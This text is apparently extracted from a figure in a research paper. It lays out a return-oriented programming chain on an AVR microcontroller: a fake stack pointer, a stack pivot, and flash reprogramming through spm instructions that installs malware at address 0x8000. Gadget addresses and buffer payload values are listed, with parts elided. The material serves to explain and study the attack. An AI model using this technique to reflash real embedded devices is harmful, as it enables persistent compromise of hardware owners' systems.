 instr. address instr buffer payload comments
Gadget 1: load future SP value from stack to r28,r29
f93d: pop r29 FSP_H }Fake SP value
f93e: pop r28 FSP_L
f93f: pop r17 0
f940: pop r15 0
f941: pop r14 0
f942: ret 0xa9 0xfb }next gadget
control flow redirection
Gadget 2: modify SP, prepare registers
fba9: in r0, 0x3f
fbaa: cli
fbab: out 0x3e, r29
fbac: out 0x3f, r0 }Modify SP
fbad: out 0x3d, r28
now using fake stack
fbae: pop r29 FP_H } Load FP
fbaf: pop r28 FP_L
fbb0: pop r17 A_3
fbb1: pop r16 A_2 } DEST_M
fbb2: pop r15 A_1
fbb3: pop r14 A_0
... ...
fbb8: pop r9 I_3
fbb9: pop r8 I_2 } loop counter
fbba: pop r7 I_1
fbbb: pop r6 I_0
... ...
fbc0: ret 0x4d 0xfb }next gadget
control flow redirection
Gadget 3: reprogramming
fb4d: ldi r24, 0x03
fb4e: movw r30, r14 } Page write @
fb4f: sts 0x005B, r16
fb51: sts 0x0068, r24 } Page erase
fb53: spm
... ...
fb7c: spm write bytes to flash
... ...
fb92: spm flash page
... ...
fbc0: ret malware address
control flow redirection
Just installed Malware
8000: sbi 0x1a, 2
8002: sbi 0x1a, 1
... ...